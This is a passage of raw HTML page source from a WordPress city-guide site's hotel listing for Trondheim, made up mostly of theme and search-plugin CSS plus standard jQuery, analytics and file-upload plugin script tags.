{margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/5326" /><link rel='shortlink' href='https://cityguide.no/?p=5326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftrondheim%2Faccommodation%2Fhotell-st-olav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftrondheim%2Faccommodation%2Fhotell-st-olav%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item 